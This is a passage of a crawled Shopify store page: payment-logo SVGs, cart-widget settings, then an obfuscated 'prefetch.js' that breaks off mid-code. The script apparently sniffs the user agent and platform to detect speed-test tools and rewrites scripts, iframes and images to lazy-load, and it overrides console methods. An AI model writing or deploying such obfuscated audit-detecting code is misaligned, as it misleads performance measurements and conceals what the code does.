      d="M33.886 27.958c.037 3.825 3.5 5.097 3.538 5.113-.03.09-.553 1.814-1.824 3.595-1.099 1.54-2.24 3.073-4.035 3.105-1.765.032-2.332-1.003-4.35-1.003s-2.648.971-4.319 1.035c-1.733.063-3.054-1.666-4.161-3.2-2.264-3.137-3.994-8.866-1.67-12.732 1.153-1.92 3.215-3.137 5.453-3.168 1.702-.031 3.31 1.098 4.35 1.098 1.04 0 2.994-1.358 5.047-1.158.859.034 3.271.332 4.82 2.506-.125.075-2.88 1.612-2.849 4.81m-3.317-9.392c.92-1.069 1.54-2.556 1.371-4.035-1.327.05-2.931.847-3.882 1.915-.854.945-1.6 2.458-1.399 3.91 1.48.109 2.99-.721 3.91-1.79m13.323-1.83a41.71 41.71 0 0 1 2.257-.306 24.794 24.794 0 0 1 2.716-.136c1.411 0 2.628.164 3.65.494 1.023.33 1.863.801 2.521 1.415a5.812 5.812 0 0 1 1.323 1.943c.317.75.475 1.615.475 2.592 0 1.182-.217 2.217-.652 3.104a6.463 6.463 0 0 1-1.78 2.233c-.753.602-1.646 1.05-2.68 1.347-1.036.295-2.164.443-3.387.443-1.105 0-2.033-.08-2.785-.239v9.822h-1.658V16.738zm1.658 11.46c.4.112.846.192 1.34.237.494.045 1.022.068 1.586.068 2.116 0 3.756-.478 4.92-1.432 1.164-.955 1.746-2.353 1.746-4.194 0-.887-.153-1.66-.458-2.32a4.168 4.168 0 0 0-1.305-1.62c-.564-.42-1.234-.738-2.01-.955-.777-.216-1.635-.324-2.576-.324-.752 0-1.399.029-1.94.086-.54.057-.975.12-1.304.187v10.266zm24.47 7.365c0 .659.011 1.319.034 1.978.024.659.094 1.295.212 1.909h-1.552l-.246-2.319h-.072a5.809 5.809 0 0 1-.81.955 6.168 6.168 0 0 1-2.627 1.5 6.573 6.573 0 0 1-1.817.239c-.822 0-1.546-.132-2.17-.392-.623-.262-1.134-.603-1.534-1.023a4.14 4.14 0 0 1-.898-1.45 4.72 4.72 0 0 1-.3-1.636c0-1.933.84-3.421 2.521-4.468 1.682-1.046 4.215-1.545 7.602-1.5v-.444c0-.432-.042-.927-.124-1.484a4.553 4.553 0 0 0-.547-1.585c-.282-.5-.705-.92-1.27-1.26-.563-.342-1.328-.513-2.292-.513-.729 0-1.451.108-2.169.324a7.438 7.438 0 0 0-1.956.904l-.53-1.194a7.946 7.946 0 0 1 2.327-1.073 9.569 9.569 0 0 1 2.505-.324c1.175 0 2.134.193 2.874.58.74.386 1.323.886 1.746 1.5.423.613.712 1.3.864 2.063.152.762.23 1.518.23 2.267v6.446h-.001zm-1.658-4.877c-.894-.023-1.83.011-2.805.102-.975.09-1.875.29-2.697.597-.824.307-1.505.756-2.045 1.347-.541.592-.812 1.375-.812 2.353 0 1.159.341 2.012 1.023 2.557.682.546 1.445.82 2.292.82.682 0 1.293-.091 1.834-.274a4.708 4.708 0 0 0 2.415-1.773c.272-.387.477-.784.619-1.194.117-.455.177-.785.177-.99v-3.545zm4.9-7.605 4.301 10.64c.236.59.46 1.199.671 1.824.212.625.4 1.2.564 1.722h.071c.165-.5.352-1.063.564-1.688.212-.625.447-1.267.705-1.928l4.022-10.57h1.762l-4.9 12.004a136.65 136.65 0 0 1-1.394 3.46 32.347 32.347 0 0 1-1.323 2.797c-.447.83-.899 1.562-1.359 2.2a9.285 9.285 0 0 1-1.533 1.67c-.658.568-1.264.984-1.817 1.245a15.75 15.75 0 0 1-1.11.495l-.566-1.33c.424-.182.894-.42 1.411-.716a7.665 7.665 0 0 0 1.517-1.16c.424-.409.888-.948 1.393-1.62.506-.67.958-1.483 1.358-2.438.141-.364.212-.603.212-.716 0-.159-.07-.398-.212-.716l-6.102-15.176h1.765v.001z"
    />
  </g>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: AmazonPayLogo --><svg
  class='upcart-express-pay-button-amazon-pay-svg'
  viewBox='0 -5 102 25'
  xmlns='http://www.w3.org/2000/svg'
  style='
    width: 82px;
    height: 20px;
  '
>
  <path
    d="M75.19 1.786c-.994 0-1.933.326-2.815.98v5.94c.896.683 1.82 1.023 2.774 1.023 1.932 0 2.899-1.32 2.899-3.96 0-2.655-.953-3.983-2.858-3.983zm-2.962-.277A5.885 5.885 0 0 1 73.93.444a4.926 4.926 0 0 1 1.85-.362c.672 0 1.282.127 1.827.383a3.763 3.763 0 0 1 1.387 1.108c.378.482.669 1.068.872 1.757.203.689.305 1.466.305 2.332 0 .88-.109 1.675-.326 2.385-.217.71-.522 1.314-.914 1.81a4.137 4.137 0 0 1-1.429 1.16 4.165 4.165 0 0 1-1.87.416c-1.26 0-2.346-.419-3.256-1.256v4.983c0 .284-.14.426-.42.426h-1.24c-.28 0-.42-.142-.42-.426V.827c0-.284.14-.426.42-.426h.925c.28 0 .441.142.483.426l.105.682zm13.194 8.37a4.21 4.21 0 0 0 1.45-.277 5.463 5.463 0 0 0 1.45-.81V6.62c-.35-.085-.719-.152-1.104-.202a8.8 8.8 0 0 0-1.124-.075c-1.583 0-2.374.617-2.374 1.853 0 .54.147.955.441 1.246.294.29.715.437 1.261.437zm-2.458-7.625l-.158.053a.561.561 0 0 1-.179.033c-.182 0-.273-.128-.273-.384V1.38c0-.199.028-.337.084-.415.056-.078.169-.153.337-.224.448-.199 1-.359 1.66-.48.657-.12 1.316-.18 1.974-.18 1.33 0 2.311.277 2.942.83.63.554.945 1.413.945 2.577v7.284c0 .284-.14.426-.42.426h-.903c-.267 0-.42-.135-.463-.405l-.105-.702a5.74 5.74 0 0 1-1.67 1.022 4.908 4.908 0 0 1-1.817.362c-1.009 0-1.807-.288-2.395-.863-.589-.575-.883-1.345-.883-2.31 0-1.037.364-1.864 1.092-2.481.73-.618 1.71-.927 2.942-.927.784 0 1.667.12 2.647.362V3.852c0-.767-.168-1.307-.504-1.619-.336-.313-.925-.469-1.764-.469-.982 0-2.01.163-3.09.49zm14.16 10.84c-.379.98-.816 1.683-1.314 2.109-.496.426-1.144.639-1.943.639-.448 0-.847-.05-1.197-.15a.606.606 0 0 1-.336-.202c-.07-.093-.105-.237-.105-.437V14.5c0-.27.105-.405.315-.405.07 0 .175.014.315.043.14.028.33.043.567.043.532 0 .946-.128 1.24-.384.294-.255.56-.724.798-1.406l.4-1.086-4.056-10.137c-.098-.241-.146-.411-.146-.511 0-.17.097-.256.294-.256h1.26c.224 0 .378.036.463.106.083.072.167.228.251.47l2.942 8.263L99.708.976c.084-.24.168-.397.252-.469.084-.07.238-.106.462-.106h1.177c.196 0 .294.086.294.256 0 .1-.05.27-.147.51l-4.622 11.927M40.15 15.47c-3.761 2.814-9.216 4.31-13.912 4.31-6.583 0-12.51-2.466-16.996-6.572-.352-.322-.038-.763.385-.513 4.84 2.855 10.825 4.574 17.006 4.574 4.17 0 8.753-.877 12.971-2.691.636-.273 1.17.425.547.891"
    fill="rgb(51, 62, 72)"
  ></path>
  <path
    d="M41.717 13.657c-.482-.624-3.181-.296-4.394-.148-.368.044-.425-.281-.093-.517 2.153-1.533 5.682-1.09 6.092-.577.413.518-.108 4.104-2.127 5.816-.31.263-.605.122-.468-.225.455-1.15 1.471-3.724.99-4.349M37.429 2.06V.57A.365.365 0 0 1 37.8.193l6.59-.001c.21 0 .38.155.38.376v1.278c-.003.214-.18.494-.496.938L40.86 7.722c1.267-.03 2.607.163 3.757.818.26.148.33.367.35.582v1.59c0 .218-.237.472-.485.34-2.028-1.077-4.718-1.194-6.96.013-.23.124-.47-.126-.47-.345V9.209c0-.242.005-.656.246-1.024l3.953-5.75H37.81a.369.369 0 0 1-.38-.375M13.4 11.365h-2.005a.38.38 0 0 1-.358-.343L11.038.595a.38.38 0 0 1 .387-.375h1.866a.38.38 0 0 1 .365.35v1.36h.037C14.18.615 15.096 0 16.331 0c1.253 0 2.039.614 2.6 1.93C19.418.615 20.521 0 21.7 0c.842 0 1.758.351 2.32 1.141.635.878.505 2.15.505 3.27l-.002 6.58a.38.38 0 0 1-.387.374h-2.001a.378.378 0 0 1-.36-.374V5.463c0-.438.037-1.535-.056-1.952-.15-.703-.6-.9-1.179-.9-.486 0-.991.33-1.197.855-.206.527-.188 1.405-.188 1.997v5.527a.38.38 0 0 1-.386.375h-2.002a.379.379 0 0 1-.36-.374l-.001-5.528c0-1.163.186-2.874-1.235-2.874-1.44 0-1.384 1.668-1.384 2.874l-.001 5.527a.38.38 0 0 1-.387.375m37.059-9.236c-1.478 0-1.571 2.04-1.571 3.312 0 1.273-.02 3.993 1.552 3.993 1.554 0 1.628-2.194 1.628-3.532 0-.877-.038-1.93-.3-2.764-.224-.724-.673-1.01-1.31-1.01zM50.439 0c2.975 0 4.584 2.59 4.584 5.88 0 3.181-1.777 5.705-4.584 5.705-2.918 0-4.508-2.59-4.508-5.814C45.93 2.523 47.539 0 50.439 0zm8.441 11.365h-1.997a.379.379 0 0 1-.36-.374L56.52.561a.381.381 0 0 1 .386-.34L58.764.22c.175.009.32.13.356.291v1.595h.038C59.72.68 60.505 0 61.89 0c.898 0 1.778.329 2.339 1.229.524.834.524 2.237.524 3.247v6.561a.382.382 0 0 1-.385.328H62.36a.38.38 0 0 1-.357-.328V5.376c0-1.141.13-2.809-1.253-2.809-.487 0-.936.33-1.16.834-.281.636-.319 1.272-.319 1.975v5.614a.386.386 0 0 1-.39.375m-24.684.075a.41.41 0 0 1-.473.047c-.665-.56-.785-.82-1.149-1.354-1.1 1.136-1.879 1.477-3.304 1.477-1.687 0-3-1.055-3-3.166 0-1.65.882-2.77 2.138-3.32 1.087-.484 2.606-.572 3.769-.704v-.264c0-.484.037-1.055-.245-1.473-.243-.374-.712-.528-1.124-.528-.765 0-1.444.397-1.611 1.22-.035.183-.167.364-.348.374l-1.943-.214c-.164-.037-.346-.17-.299-.425C27.055.721 29.183 0 31.09 0c.975 0 2.25.263 3.018 1.011.975.924.881 2.155.881 3.497v3.165c0 .952.39 1.37.757 1.882.128.185.156.405-.007.54-.409.348-1.136.988-1.537 1.35l-.005-.005zm-2.02-4.953v-.44c-1.45 0-2.98.314-2.98 2.045 0 .88.45 1.473 1.218 1.473.562 0 1.069-.352 1.387-.923.394-.704.376-1.363.376-2.155zM7.926 11.44a.41.41 0 0 1-.473.047c-.667-.56-.786-.82-1.15-1.354C5.204 11.27 4.425 11.61 3 11.61c-1.688 0-3-1.055-3-3.166 0-1.65.88-2.77 2.137-3.32 1.087-.484 2.606-.572 3.768-.704v-.264c0-.484.038-1.055-.243-1.473-.244-.374-.713-.528-1.125-.528-.764 0-1.444.397-1.61 1.22-.036.183-.168.364-.35.374l-1.94-.214c-.165-.037-.347-.17-.3-.425C.783.721 2.911 0 4.818 0c.975 0 2.25.263 3.018 1.011.975.924.882 2.155.882 3.497v3.165c0 .952.39 1.37.756 1.882.128.185.157.405-.006.54a78.47 78.47 0 0 0-1.537 1.35l-.005-.005zm-2.02-4.953v-.44c-1.45 0-2.982.314-2.982 2.045 0 .88.45 1.473 1.219 1.473.562 0 1.069-.352 1.387-.923.394-.704.375-1.363.375-2.155z"
    fill="rgb(51, 62, 72)"
  ></path>
</svg>
<!-- END app snippet -->
      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '4034a1d8e879ff0958a5efd32016f627' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'maison-drake.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-trust-badge-image
{
    height: unset !important;
}

  
</style>


</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://maisonbabyandkids.com/cdn/shop/t/20/assets/prefetch.js?v=9303716160085600111692024776
body_size: 7738
content:
(function(_0x1c9271,_0x5ee3d3){function _0x5222cd(_0x397a19,_0x5b75fa,_0x4dd46c,_0x301940){return _0x4e8d(_0x5b75fa- -830,_0x301940)}function _0x4693f1(_0x4056ef,_0x4e0633,_0x1682eb,_0x615d99){return _0x4e8d(_0x1682eb-886,_0x4056ef)}for(var _0x252fb9=_0x1c9271();;)try{var _0x21975a=-parseInt(_0x4693f1(1257,1298,1282,1199))/1*(parseInt(_0x5222cd(-405,-431,-399,-461))/2)+-parseInt(_0x5222cd(-525,-463,-383,-510))/3+-parseInt(_0x5222cd(-383,-404,-371,-440))/4+parseInt(_0x4693f1(1202,1254,1284,1317))/5*(parseInt(_0x5222cd(-364,-423,-433,-505))/6)+-parseInt(_0x5222cd(-530,-446,-453,-363))/7+parseInt(_0x5222cd(-367,-393,-450,-324))/8*(parseInt(_0x5222cd(-389,-427,-460,-467))/9)+parseInt(_0x5222cd(-495,-468,-475,-425))/10;if(_0x21975a===_0x5ee3d3)break;_0x252fb9.push(_0x252fb9.shift())}catch{_0x252fb9.push(_0x252fb9.shift())}})(_0x16ae,34229*4+-448779+674075);function _0x4e8d(_0x4bd88e,_0x1af0d9){var _0x50ef662=_0x16ae();return _0x4e8d=function(_0x53da832,_0x16ae62){_0x53da832=_0x53da832-287;var _0x4e8d92=_0x50ef662[_0x53da832];return _0x4e8d92},_0x4e8d(_0x4bd88e,_0x1af0d9)}var _0x53da83=function(){var _0x4aae9f=!0;return function(_0x2adcad,_0x38c726){var _0x3771c8=_0x4aae9f?function(){function _0x396231(_0x50bc2d,_0x37466c,_0x2db19e,_0x5f5269){return _0x4e8d(_0x2db19e-900,_0x5f5269)}if(_0x38c726){var _0x5dab6b=_0x38c726[_0x396231(1265,1258,1217,1149)](_0x2adcad,arguments);return _0x38c726=null,_0x5dab6b}}:function(){};return _0x4aae9f=!1,_0x3771c8}}();function _0x5571a7(_0x54c81c,_0x3420b6,_0x29c9ad,_0x4905a6){return _0x4e8d(_0x3420b6- -103,_0x29c9ad)}var _0x50ef66=_0x53da83(this,function(){var _0x2ae77a={};function _0x1bd5d4(_0x1d74c0,_0x2ffcd8,_0x417cbb,_0x5873b5){return _0x4e8d(_0x2ffcd8- -735,_0x1d74c0)}function _0x2b0197(_0x19c85c,_0x183d6a,_0x2a494a,_0x24c383){return _0x4e8d(_0x2a494a- -85,_0x183d6a)}_0x2ae77a[_0x1bd5d4(-484,-444,-404,-378)]=_0x2b0197(243,283,253,228)+"+$";var _0x4ab1cc=_0x2ae77a;return _0x50ef66[_0x2b0197(280,248,233,250)]()[_0x2b0197(435,344,356,391)](_0x4ab1cc[_0x1bd5d4(-453,-444,-468,-488)])[_0x2b0197(210,194,233,290)]()[_0x2b0197(222,300,239,157)+"r"](_0x50ef66)[_0x1bd5d4(-301,-294,-369,-226)](_0x4ab1cc[_0x2b0197(201,230,206,249)])});function _0x46335e(_0x12715e,_0x14d62f,_0x34586b,_0x1f4c74){return _0x4e8d(_0x14d62f- -853,_0x12715e)}_0x50ef66();var _0xf65cd7=function(){function _0x3b9c26(_0x2a25e9,_0x10611c,_0x876938,_0x3721a4){return _0x4e8d(_0x2a25e9-343,_0x876938)}function _0x270d4c(_0x2f9e97,_0x577e94,_0x5888fb,_0x55c064){return _0x4e8d(_0x5888fb- -878,_0x55c064)}var _0x26f88c={HOWNf:function(_0x4fb506,_0x279e30){return _0x4fb506(_0x279e30)},UhXfG:function(_0x282abe,_0x3c8779){return _0x282abe+_0x3c8779},EJnvr:_0x270d4c(-475,-548,-547,-526)+"nction() ",RjSDc:_0x270d4c(-503,-394,-439,-364)+_0x270d4c(-630,-560,-584,-649)+_0x270d4c(-415,-400,-477,-545)+" )",erzzz:function(_0x2a5947,_0xbb712d){return _0x2a5947===_0xbb712d},yuaqJ:"ArfTo"},_0x29d2c2=!0;return function(_0x466985,_0x647532){function _0x32fab0(_0x9d117b,_0x1d4838,_0x3cdf1f,_0x52db26){return _0x3b9c26(_0x52db26- -530,_0x1d4838-148,_0x3cdf1f,_0x52db26-455)}function _0x28c411(_0x1c2ae9,_0x4c47ee,_0x2dab3f,_0x205846){return _0x270d4c(_0x1c2ae9-70,_0x4c47ee-282,_0x205846-828,_0x2dab3f)}if(_0x26f88c.erzzz(_0x26f88c[_0x32fab0(113,235,118,184)],_0x26f88c[_0x28c411(363,289,272,321)])){var _0x434ae7=_0x29d2c2?function(){function _0x1ad9a9(_0x292599,_0x1fee1a,_0x4b8f9c,_0x4cfeca){return _0x32fab0(_0x292599-459,_0x1fee1a-239,_0x292599,_0x4b8f9c-975)}if(_0x647532){var _0x8e816e=_0x647532[_0x1ad9a9(1182,1159,1105,1166)](_0x466985,arguments);return _0x647532=null,_0x8e816e}}:function(){};return _0x29d2c2=!1,_0x434ae7}else{var _0x551e8c;try{_0x551e8c=_0x26f88c.HOWNf(_0x1e61f7,_0x26f88c[_0x28c411(369,407,309,367)](_0x26f88c[_0x28c411(308,290,326,367)](_0x26f88c[_0x28c411(381,268,400,330)],_0x26f88c[_0x28c411(321,331,230,272)]),");"))()}catch{_0x551e8c=_0x37a240}return _0x551e8c}}}(),_0x1026f6=_0xf65cd7(this,function(){var _0x2c1225={CQdKT:function(_0x4daaa6,_0x2f359f){return _0x4daaa6!==_0x2f359f},mazdZ:_0x52c5bc(539,426,467,512),haMTU:_0x52c5bc(426,361,425,425),Ixmxk:function(_0x503f7a,_0x15ca86){return _0x503f7a(_0x15ca86)},LjsAd:function(_0xa3348,_0x580501){return _0xa3348+_0x580501},KPpkD:_0x52c5bc(305,324,371,316)+"nction() ",RPnbd:_0x576669(179,124,139,201)+_0x576669(-87,-21,1,20)+_0x52c5bc(375,493,441,450)+" )",snzPQ:_0x576669(118,103,136,165),DEIHK:_0x576669(125,135,146,56),vEmQD:"exception",SiEun:_0x576669(4,-11,-36,-45),svoLy:_0x52c5bc(380,505,463,546),FecRn:function(_0x29194d,_0x1e34dd){return _0x29194d<_0x1e34dd},eAuvf:_0x52c5bc(451,317,370,345)+"0"},_0x5df71e=function(){function _0x2d45ed(_0x41e432,_0x2193ee,_0x1cea2b,_0xe149ec){return _0x576669(_0x41e432-349,_0xe149ec-386,_0x2193ee,_0xe149ec-359)}var _0x556da5;function _0x5d3b49(_0x20c775,_0x4f299c,_0x303027,_0x4fd242){return _0x576669(_0x20c775-166,_0x4fd242- -415,_0x20c775,_0x4fd242-370)}try{if(_0x2c1225[_0x5d3b49(-401,-339,-255,-322)](_0x2c1225[_0x2d45ed(438,452,428,426)],_0x2c1225[_0x2d45ed(461,454,413,485)]))_0x556da5=_0x2c1225[_0x2d45ed(479,443,578,525)](Function,_0x2c1225[_0x5d3b49(-304,-326,-331,-337)](_0x2c1225[_0x5d3b49(-328,-413,-424,-347)],_0x2c1225[_0x5d3b49(-303,-266,-329,-309)])+");")();else{var _0x5d3fa7=_0x3b355b.apply(_0x487a65,arguments);return _0x165d7f=null,_0x5d3fa7}}catch{_0x556da5=window}return _0x556da5};function _0x52c5bc(_0x457fbe,_0x94e2bd,_0x3cf2df,_0x30de2a){return _0x4e8d(_0x3cf2df-40,_0x457fbe)}var _0x39eefe=_0x5df71e();function _0x576669(_0x1242f9,_0x44bdea,_0x1efe3f,_0x1333d3){return _0x4e8d(_0x44bdea- -315,_0x1efe3f)}for(var _0x2df4d2=_0x39eefe[_0x576669(48,94,97,165)]=_0x39eefe[_0x576669(34,94,81,68)]||{},_0x564aa4=[_0x576669(129,55,80,75),"warn",_0x2c1225[_0x52c5bc(517,387,453,518)],_0x2c1225.DEIHK,_0x2c1225.vEmQD,_0x2c1225[_0x576669(-88,-14,-84,34)],_0x2c1225[_0x52c5bc(255,259,337,339)]],_0x2cab68=7148+-5*-581+-10053;_0x2c1225[_0x576669(129,57,3,133)](_0x2cab68,_0x564aa4[_0x576669(13,50,66,109)]);_0x2cab68++)for(var _0x712959=_0x2c1225[_0x576669(-7,60,-19,68)][_0x576669(-62,-6,21,-60)]("|"),_0x486558=12468+-12*1039;;){switch(_0x712959[_0x486558++]){case"0":_0x2df4d2[_0x7d9d89]=_0x10451c;continue;case"1":_0x10451c[_0x576669(80,116,134,34)]=_0xf65cd7[_0x576669(53,49,22,20)](_0xf65cd7);continue;case"2":var _0x7d9d89=_0x564aa4[_0x2cab68];continue;case"3":var _0x45d8fb=_0x2df4d2[_0x7d9d89]||_0x10451c;continue;case"4":_0x10451c.toString=_0x45d8fb[_0x576669(64,3,-42,62)].bind(_0x45d8fb);continue;case"5":var _0x10451c=_0xf65cd7[_0x52c5bc(340,362,364,314)+"r"].prototype.bind(_0xf65cd7);continue}break}});_0x1026f6();var lazy_css=[],lazy_js=[];function _debounce(_0x4bdf43,_0x2a1f6d=15543+3*-5081){var _0x11a55e={rFOhf:function(_0x52d165,_0x34dc87){return _0x52d165!==_0x34dc87},TdfBA:"hRMtl",FgqEu:function(_0x172764,_0x2833a9){return _0x172764(_0x2833a9)}};let _0x5120b6;return(..._0x57c818)=>{function _0x48a28d(_0xe66164,_0x392b15,_0x121a48,_0x33e6aa){return _0x4e8d(_0xe66164-119,_0x392b15)}function _0xe75420(_0x3bf2e2,_0x8f8f3c,_0x41db7d,_0x5908d2){return _0x4e8d(_0x3bf2e2-550,_0x8f8f3c)}_0x11a55e[_0x48a28d(412,482,329,361)](_0x11a55e[_0xe75420(894,867,953,973)],_0xe75420(990,911,989,1012))?(_0x11a55e.FgqEu(clearTimeout,_0x5120b6),_0x5120b6=setTimeout(()=>_0x4bdf43.apply(this,_0x57c818),_0x2a1f6d)):_0x306ed0=_0x4be3de}}window[_0x46335e(-476,-418,-422,-383)]=_0x46335e(-452,-449,-481,-441)+(window[_0x46335e(-446,-463,-414,-524)]||"")+_0x46335e(-558,-545,-603,-585),window[_0x46335e(-484,-525,-477,-498)]=_0x5571a7(245,237,223,177)+(window[_0x46335e(-454,-463,-435,-405)]||"")+_0x5571a7(266,340,338,393);try{var a=navigator[window.___mnag],e=navigator[window[_0x5571a7(141,225,276,234)]];window[_0x46335e(-504,-448,-450,-463)]=window[_0x46335e(-461,-448,-489,-442)]=e[_0x46335e(-442,-431,-442,-420)](_0x46335e(-466,-514,-524,-477))>-(-3*-2142+-2*3611+797)&&(window[_0x46335e(-572,-530,-454,-503)]===window[_0x5571a7(209,240,289,225)+"t"]||a[_0x5571a7(281,319,289,365)](_0x46335e(-388,-420,-390,-346))>-(12888+1*-12887)||a.indexOf(_0x5571a7(162,192,141,184))>-1||a.indexOf("CrOS")<-1*-5207+-526+-4681),window[_0x5571a7(286,332,311,320)]="!1",c=null}catch{window.__isPSA=!(-1*373+-6307+6681);var c=null;window.___mnag="!1"}window[_0x5571a7(259,302,288,343)]=__isPSA;function _0x16ae(){var _0x35e1cb=["search","uDMKO","form","LINK","(){}","ement","ncLazyLoad","data-src","InRdf","error","childList",", function","IRyYj","Ixmxk","',function","});if(wind","asyncLoad","LPhiK","JOtKI","HmztF","rFOhf",'ctor("retu',"rix","EcQgb","svoLy","src","nodeType","removeAttr","SiEun","PSFwv","KCiWx","table","Wcwwp","MJzTH","tagName","gent","split","JCyqz","gLoWP","ector","TNOJX","ddEventLis","BaERx","tyOFa","apply","toString","MGVxS","DFzNv","Mjbjs","RjSDc","outerWidth","constructo","innerHTML","ibute","document.a","___plt","nGuIW","5|2|3|1|4|","return (fu","pWDQZ","Loaded","loadBarInj","attachEven","bWOXm","includes","(((.+)+)+)","x86_64","plat","WPXnN","text/lazyl","outerHeigh","TdfBA","loading","AUFRY","KiXtg","GaIOq","jector","zFJPU","DWXkx","dixUB","HEmyX","VvDmt","mazdZ","IMG","BmrbQ","SZhom","replaceAll","wmxok","ASTGL","5392350KdJOVE","type","bind","length","EtBrN","93555mYhIfx","jOwjK","hWorC","log","yuaqJ","FecRn","OKBFs","TUDPq","eAuvf","WujqC","rYwyq","Nyljd","NkLsA","EJnvr","vent)","dFAen","KPpkD","1929921WSeNGR","SSNlf","data-href","EhTVB","KVFmV","setAttribu","___mnag1","ozqXu","JQxoF","LjsAd","DOMContent","qGEqe","1EsrSpj","KwdGz","95cKERck","795282azjMqS","KMJKA",'rn this")(',"lYkyA","837nTocOG","userA","__isPSA","wRpFE","180834tNZwEV","CQdKT","console","if(window.","PreviewBar","replace","snzPQ","haMTU","forEach","ow.attachE","UhXfG","info","XbFtk","XnWgF","RPnbd","indexOf","trace","QRtFd","mjHUy","2389104tOaCll","vtzJJ","ayFSy","FqOuP","documentEl","__proto__","DjYtV","power","SCRIPT","___mnag","(event){as","47496lkBowH","href","{}.constru","yWvEm"];return _0x16ae=function(){return _0x35e1cb},_0x16ae()}if(__isPSA)var uLTS=new MutationObserver(_0xbd202c=>{var _0xb77d3={};function _0x5d1f57(_0xc101bd,_0x4c9bba,_0x4399b0,_0x2dbf3c){return _0x5571a7(_0xc101bd-207,_0x2dbf3c- -424,_0x4399b0,_0x2dbf3c-339)}_0xb77d3.gLoWP=function(_0xd97237,_0x1b3851){return _0xd97237!==_0x1b3851},_0xb77d3[_0x5d1f57(-265,-276,-153,-214)]="rXMOb",_0xb77d3[_0x27efba(-158,-96,-166,-109)]="IFRAME",_0xb77d3[_0x27efba(-36,-135,-114,-108)]=_0x27efba(-168,-83,-137,-110),_0xb77d3[_0x5d1f57(-20,-154,-162,-95)]="lazy";function _0x27efba(_0x468437,_0x1c016b,_0x2fd948,_0x20dd04){return _0x46335e(_0x1c016b,_0x2fd948-371,_0x2fd948-289,_0x20dd04-383)}_0xb77d3[_0x5d1f57(-111,-157,-19,-78)]="data-src",_0xb77d3[_0x27efba(-121,-211,-190,-166)]="src",_0xb77d3[_0x27efba(-76,-131,-128,-114)]=function(_0x23d8a7,_0x2c5b48){return _0x23d8a7===_0x2c5b48},_0xb77d3[_0x5d1f57(-90,-154,-161,-167)]=_0x5d1f57(-154,-96,-243,-171),_0xb77d3[_0x27efba(-64,-35,-95,-103)]=function(_0x477be6,_0x27f338){return _0x477be6>_0x27f338},_0xb77d3.rYwyq=function(_0xde4fb9,_0x22fd94){return _0xde4fb9===_0x22fd94},_0xb77d3.JoVWH=_0x5d1f57(-64,-34,-158,-83),_0xb77d3.zFJPU=function(_0x47d71a,_0x5a290a){return _0x47d71a===_0x5a290a},_0xb77d3[_0x5d1f57(-90,-204,-120,-158)]=_0x5d1f57(-68,-81,-173,-93),_0xb77d3.DWXkx=_0x5d1f57(-154,-217,-247,-185)+"oad";var _0x445450=_0xb77d3;_0xbd202c[_0x27efba(-28,-52,-67,-137)](({addedNodes:_0x3c5e66})=>{function _0x31084d(_0x2c0408,_0x461aa9,_0x3fbd4d,_0xc8fb20){return _0x5d1f57(_0x2c0408-401,_0x461aa9-7,_0x3fbd4d,_0x461aa9- -377)}_0x3c5e66[_0x31084d(-436,-489,-414,-416)](_0x4032aa=>{var _0x41e765={};_0x41e765[_0x1b804b(1072,1082,1150,1164)]=function(_0x332302,_0x312398){return _0x332302===_0x312398};function _0x1b804b(_0x1c17e2,_0x5757b5,_0x16a0b6,_0x5d1a27){return _0x31084d(_0x1c17e2-388,_0x16a0b6-1725,_0x5d1a27,_0x5d1a27-51)}_0x41e765[_0x2f222f(-178,-228,-234,-160)]="VXaHf",_0x41e765.sihtK=_0x1b804b(1136,1277,1207,1233),_0x41e765[_0x1b804b(1250,1264,1216,1223)]="href";var _0x286635=_0x41e765;function _0x2f222f(_0x49c82e,_0x33ccc9,_0x473d85,_0x35c262){return _0x31084d(_0x49c82e-479,_0x35c262-365,_0x33ccc9,_0x35c262-15)}if(_0x445450[_0x1b804b(1214,1172,1132,1133)](_0x445450.TNOJX,_0x1b804b(1139,1190,1123,1067)))1724*4+2963+-9858===_0x4032aa[_0x1b804b(1045,1120,1120,1190)]&&_0x445450.tyOFa===_0x4032aa.tagName&&(_0x4032aa.setAttribute(_0x445450[_0x1b804b(1242,1233,1189,1212)],_0x445450[_0x2f222f(-78,-140,-61,-107)]),_0x4032aa.setAttribute(_0x445450.InRdf,_0x4032aa[_0x2f222f(-307,-231,-224,-241)]),_0x4032aa[_0x2f222f(-192,-164,-161,-239)+_0x2f222f(-281,-210,-160,-213)](_0x445450[_0x2f222f(-252,-257,-302,-247)])),_0x445450[_0x2f222f(-262,-160,-249,-185)](67+-334*-1+-400,_0x4032aa[_0x2f222f(-212,-266,-219,-240)])&&_0x445450[_0x1b804b(1211,1257,1181,1188)]===_0x4032aa[_0x1b804b(1044,1108,1128,1165)]&&_0x445450[_0x2f222f(-79,-74,-75,-152)](++imageCount,lazyImages)&&_0x4032aa[_0x1b804b(1129,1195,1210,1207)+"te"](_0x445450[_0x1b804b(1119,1123,1189,1158)],_0x445450[_0x1b804b(1333,1208,1253,1278)]),_0x445450.rYwyq(1,_0x4032aa.nodeType)&&_0x445450.JoVWH===_0x4032aa[_0x2f222f(-179,-216,-284,-232)]&&lazy_css[_0x2f222f(-225,-220,-102,-174)]&&lazy_css[_0x1b804b(1235,1314,1236,1229)](_0x2e63d5=>{function _0x5d1a6b(_0x5e6172,_0xf63abe,_0x1f6d88,_0xde1f1){return _0x1b804b(_0x5e6172-434,_0xf63abe-264,_0xf63abe- -1730,_0xde1f1)}function _0xa8b5b6(_0x4b0587,_0x1872cd,_0x2f5e3c,_0x9219cc){return _0x2f222f(_0x4b0587-159,_0x9219cc,_0x2f5e3c-120,_0x1872cd- 